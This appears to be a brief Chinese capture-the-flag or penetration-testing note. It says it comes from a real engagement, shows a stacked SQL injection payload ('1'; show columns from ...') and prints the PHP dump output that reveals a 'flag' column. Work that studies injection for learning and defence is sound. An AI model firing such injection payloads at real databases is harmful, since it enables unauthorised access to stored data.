 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show columns from `191 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}